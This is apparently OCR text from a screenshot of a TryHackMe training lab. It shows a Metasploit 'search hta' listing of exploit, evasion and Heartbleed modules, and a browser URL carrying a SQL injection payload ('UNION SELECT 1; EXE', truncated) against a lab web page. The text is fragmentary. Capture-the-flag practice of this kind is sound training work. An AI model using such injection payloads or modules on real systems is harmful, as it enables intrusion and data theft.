 1 2 3 4
10.6.67.242
19:22
pebble@kali: ~/Videos/SQL
File Actions Edit View Help
[*] Starting persistent handler(s)...
msf6 > search hta
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/http/apache_optionsbleed 2017-09-18 normal No Apache Optionsbl
eed Scanner
1 exploit/linux/http/bludit_upload_images_exec 2019-09-07 excellent Yes Bludit Directory
Traversal Image File Upload Vulnerability
2 exploit/windows/misc/hta_server 2016-10-06 manual No HTA Web Server
3 \_ target: Powershell x86 . . . .
4 \_ target: Powershell x64 . . . .
5 auxiliary/dos/http/hashcollision_dos 2011-12-28 normal No Hashtable Collis
ions
6 exploit/windows/browser/honeywell_hscremotedeploy_exec 2013-02-22 excellent No Honeywell HSC Re
mote Deployer ActiveX Remote Code Execution
7 exploit/multi/http/subrion_cms_file_upload_rce 2018-11-04 excellent Yes Intelliants Subr
ion CMS 4.2.1 - Authenticated File Upload Bypass to RCE
8 exploit/windows/local/ms11_080_afdjoinleaf 2011-11-30 average No MS11-080 AfdJoin
Leaf Privilege Escalation
9 \_ target: Automatic . . . .
10 \_ target: Windows XP SP2 / SP3 . . . .
11 \_ target: Windows Server 2003 SP2 . . . .
12 exploit/windows/local/bthpan 2014-07-18 average Yes MS14-062 Microso
ft Bluetooth Personal Area Networking (BthPan.sys) Privilege Escalation
13 exploit/windows/fileformat/office_dde_delivery 2017-10-09 manual No Microsoft Office
DDE Payload Delivery
14 exploit/windows/fileformat/office_word_hta 2017-04-14 excellent No Microsoft Office
Word Malicious Hta Execution
15 evasion/windows/windows_defender_js_hta . normal No Microsoft Window
s Defender Evasive JS.Net and HTA
16 exploit/windows/local/novell_client_nwfs 2008-06-26 average No Novell Client 4.
91 SP4 nwfs.sys Local Privilege Escalation
17 \_ target: Automatic . . . .
18 \_ target: Windows XP SP3 . . . .
19 auxiliary/server/openssl_heartbeat_client_memory 2014-04-07 normal No OpenSSL Heartbea
t (Heartbleed) Client Memory Exposure
20 auxiliary/scanner/ssl/openssl_heartbleed 2014-04-07 normal Yes OpenSSL Heartbea
t (Heartbleed) Information Leak
21 \_ action: DUMP . . . Dump memory cont
ents to loot
22 \_ action: KEYS . . . Recover private
keys from memory
23 \_ action: SCAN . . . Check hosts for
vulnerability
24 exploit/windows/browser/oracle_webcenter_checkoutandopen 2013-04-16 excellent No Oracle WebCenter
Content CheckOutAndOpen.dll ActiveX Remote Code Execution
25 exploit/multi/php/php_unserialize_zval_cookie 2007-03-04 average Yes PHP 4 unserializ
e() ZVAL Reference Counter Overflow (Cookie)
26 \_ target: Automatic . . . .
27 \_ target: Linux x86 Generic . . . .
28 \_ target: Linux x86 phpBB2 . . . .
29 \_ target: Linux x86 punBB . . . .
30 \_ target: Linux x86 WWWThreads . . . .
31 \_ target: Linux x86 Deadman Redirect . . . .
32 \_ target: Linux x86 PhpWebGallery . . . .
33 \_ target: Linux x86 Ariadne-CMS . . . .
TryHackMe | Advent of Cy
Search Results | Worst Grum
10.10.227.248/giftresults.php?age=child&budget=' UNION SELECT 1; EXE
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Worst Grumpy Company
Gift Search Results
• 1
Search
Age: Child